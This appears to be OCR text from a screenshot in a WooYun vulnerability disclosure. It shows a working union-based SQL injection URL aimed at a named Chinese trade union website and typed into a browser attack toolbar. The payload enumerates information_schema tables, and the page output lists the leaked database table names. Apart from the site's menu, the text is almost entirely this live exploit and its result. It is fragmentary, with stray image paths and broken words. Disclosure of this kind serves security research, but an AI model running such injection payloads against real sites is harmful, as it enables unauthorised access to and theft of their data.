 zcb.sxjgjt.com.cn/index.php/Index/Ndetails/class/women/htmls/nggzwq/id/1297 and 1=2 union select 1,2,group_concat(table Google
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL http://zcb.sxjgjt.com.cn/index.php/Index/Ndetails/class/women/htmls/nggzwq/id/1297 and 1=2 union select 1,2,group_concat(table_name),4,5,6,7,8,9,10,11,12 from information_schema.tables where -
URL table_schema=0x676F6E6768756931 +
ute
Enable Post data Enable Referrer
山西建工集团总承包公司工会
SHANXI CONSTRUCTION ENGINEERING GROUP CONTRACT FIRMS TRADE UNION
返回首页 工会简介 组宣民管 劳保技术 保障帮扶 女工风采 学习园地 基层动态
女工风采 LADY STYLE
女工工作维权 您当前所在位置：首页 > 女工风采
提升素质
女工工作维权
unbai_about,unbai_access,unbai_banner,unbai_class,unbai_link,unbai_msg,unbai_news,unbai_node,unbai_pic,unbai_pro
7
最新推荐
www.wooyun.org